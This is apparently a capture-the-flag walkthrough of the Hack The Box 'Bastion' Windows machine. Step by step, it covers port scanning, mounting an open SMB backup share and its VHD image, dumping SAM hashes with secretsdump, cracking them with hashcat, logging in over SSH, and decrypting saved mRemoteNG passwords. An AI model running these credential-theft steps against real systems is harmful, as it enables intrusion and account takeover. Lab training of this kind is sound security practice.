Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Bastion-full-port-scan.txt 10.10.10.134
Warning: 10.10.10.134 giving up on port because retransmission cap hit (1).
Nmap scan report for 10.10.10.134
Host is up (0.097s latency).
Not shown: 62478 closed ports, 3044 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h18m49s, deviation: 1h09m14s, median: 2h58m47s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-08-15T00:56:52+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-08-14T22:56:51
|_ start_date: 2021-08-14T22:51:16
Port 139/445 (SMB)
Discovery
1
2
3
4
5
6
7
8
9
10
$ smbclient -L //10.10.10.134/
Enter WORKGROUP\root's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
Mounting share
ADMIN$, C$ and IPC$ are default share, which is not the cas for Backups. Let’s try to mount this share:
1
2
3
4
5
6
7
8
root@kali:~/htb/machines/Windows/Bastion# mount -t cifs //10.10.10.134/Backups /mnt/bastion/
Password for root@//10.10.10.134/Backups:
root@kali:~/htb/machines/Windows/Bastion# cd /mnt/bastion/
root@kali:/mnt/bastion# ls
note.txt SDT65CB.tmp WindowsImageBackup
root@kali:/mnt/bastion# cat note.txt
Sysadmins: please don't transfer the entire backup file locally, the VPN to the subsidiary office is too slow.
Note: when we have write permissions to a SMB share, we could leave SCF files to steal user/admin hashes. Source
Mounting VHD
By exploring the share, we can see there are tow .vhd (virtual hard drive) files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@kali:/mnt/bastion/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351# du -hs *
37M 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd
5.1G 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
4.0K BackupSpecs.xml
4.0K BackupSp.swp
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_AdditionalFilesc3b9f3c7-5e52-4d5e-8b20-19adc95a34c7.xml
12K cd113385-65ff-4ea2-8ced-5630f6feca8f_Components.xml
8.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_RegistryExcludes.xml
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer4dc3bdd4-ab48-4d07-adb0-3bee2926fd7f.xml
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer542da469-d3e1-473c-9f4f-7847f01fc64f.xml
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writera6ad56c2-b509-4e6c-bb19-49d8f43532f0.xml
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerafbab4a2-367d-4d15-a586-71dbb18f8485.xml
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerbe000cbe-11fe-4426-9c58-531aa6355fc4.xml
8.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writercd3f2362-8bef-46c7-9181-d62844cdc0b2.xml
2.3M cd113385-65ff-4ea2-8ced-5630f6feca8f_Writere8132975-6f93-4464-a53e-1050253ae220.xml
We can use 7z l <VHD_file> to list files or just mount them using guestmount:
1
2
3
4
$ apt install libguestfs-tools -y
$ mkdir /mnt/vhd/
$ guestmount --add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/vhd/ -v
...
Extracting password hashes
Once the vhd mounted, we could go tho Windows/System32/config/ directory where we can retrieve two interesting files:
- the
SAMdatabase which contains all users password hashes - hashes are encrypted with a key which can be found in
SYSTEM
Note: if we were in a Domain controller, we would grab
NTDS.ditalso to extract the Active Directory Database
1
2
root@kali:/mnt/vhd/Windows/System32/config# cp SAM ~/htb/machines/Windows/Bastion/
root@kali:/mnt/vhd/Windows/System32/config# cp SYSTEM ~/htb/machines/Windows/Bastion/
Now we can extract the hashes using tools like pwdump or impacket-secretsdump:
1
2
3
4
5
6
7
8
9
$ impacket-secretsdump -sam SAM -system SYSTEM local
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
Hashes that begin with “
31d6” are hashes of empty string which means that the account is either disabled or it has no password. This is why Administrator and Guest password hashes are the same.
At this point, we can try to crack them using hashcat or perfom a Pass The Hash.
Foothold
Cracking NTLM hash using hashcat
1
2
3
4
5
6
7
8
9
$ cat > hashes.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
^C
$ hashcat -m 1000 hashes.txt /usr/share/wordlists/rockyou.txt
...
26112010952d963c8dc4217daec986d9:bureaulampje
...
SSH
The nmap scan shows us earlier that an SSH service was running. So let’s try to log in:

With dir /a we can list all files (included hidden ones):
l4mpje@BASTION C:\Users\L4mpje>dir /a
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje
15-08-2021 03:04 <DIR> .
15-08-2021 03:04 <DIR> ..
22-02-2019 14:50 <DIR> AppData
22-02-2019 14:50 <JUNCTION> Application Data [C:\Users\L4mpje\AppData\Roaming]
22-02-2019 16:26 <DIR> Contacts
22-02-2019 14:50 <JUNCTION> Cookies [C:\Users\L4mpje\AppData\Local\Microsoft\Windows\INetCookies]
22-02-2019 16:27 <DIR> Desktop
22-02-2019 16:26 <DIR> Documents
22-02-2019 16:26 <DIR> Downloads
22-02-2019 16:26 <DIR> Favorites
15-08-2021 02:53 16.974 jaws-enum.ps1
22-02-2019 16:26 <DIR> Links
22-02-2019 14:50 <JUNCTION> Local Settings [C:\Users\L4mpje\AppData\Local]
22-02-2019 16:26 <DIR> Music
22-02-2019 14:50 <JUNCTION> My Documents [C:\Users\L4mpje\Documents]
22-02-2019 14:50 <JUNCTION> NetHood [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\Network Shortcuts]
15-08-2021 01:02 786.432 NTUSER.DAT
22-02-2019 14:50 196.608 ntuser.dat.LOG1
22-02-2019 14:50 131.072 ntuser.dat.LOG2
22-02-2019 15:03 65.536 NTUSER.DAT{334e114d-78e5-11e6-840e-ead53ba0b534}.TM.blf
22-02-2019 15:03 524.288 NTUSER.DAT{334e114d-78e5-11e6-840e-ead53ba0b534}.TMContainer00000000000000000001.regtrans-ms
22-02-2019 15:03 524.288 NTUSER.DAT{334e114d-78e5-11e6-840e-ead53ba0b534}.TMContainer00000000000000000002.regtrans-ms
22-02-2019 14:50 20 ntuser.ini
22-02-2019 16:26 <DIR> Pictures
22-02-2019 14:50 <JUNCTION> PrintHood [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\Printer Shortcuts]
22-02-2019 14:50 <JUNCTION> Recent [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\Recent]
22-02-2019 16:26 <DIR> Saved Games
22-02-2019 16:26 <DIR> Searches
22-02-2019 14:50 <JUNCTION> SendTo [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\SendTo]
22-02-2019 14:50 <JUNCTION> Start Menu [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\Start Menu]
22-02-2019 14:50 <JUNCTION> Templates [C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\Templates]
22-02-2019 16:26 <DIR> Videos
15-08-2021 02:44 1.920.000 winPEASx64.exe
9 File(s) 4.165.218 bytes
24 Dir(s) 11.312.275.456 bytes free
JAWS - Just Another Windows (Enum) Script
We can upload JAWS using scp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ wget https://raw.githubusercontent.com/411Hall/JAWS/master/jaws-enum.ps1
--2021-08-14 23:53:56-- https://raw.githubusercontent.com/411Hall/JAWS/master/jaws-enum.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16974 (17K) [text/plain]
Saving to: ‘jaws-enum.ps1’
jaws-enum.ps1 100%[============================================================================>] 16.58K --.-KB/s in 0.02s
2021-08-14 23:53:57 (939 KB/s) - ‘jaws-enum.ps1’ saved [16974/16974]
$ scp jaws-enum.ps1 L4mpje@$TARGET:
L4mpje@10.10.10.134's password:
jaws-enum.ps1 100% 17KB 77.9KB/s 00:00
Then, execute it via powershell:
1
2
3
4
5
l4mpje@BASTION C:\Users\L4mpje>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\L4mpje> .\jaws-enum.ps1
There is an application that looks unique:

Privesc
This script will decrypt passwords stored by mRemoteNG.
We need to grab a configuration file in :\Users\L4mpje\AppData\Roaming\mRemoteNG\ that contains a password:

Here we go!
1
2
3
4
$ python3 mremoteng_decrypt.py -s yhgmiu5bbuamU3qMUKc/uYDdmbMrJZ/JvR1kYe4Bhiu8bXybLxVnO0U9fKRylI7NcB9QuRsZVvla8esB
Password: bureaulampje
$ python3 mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
Password: thXLHM96BeKL0ER2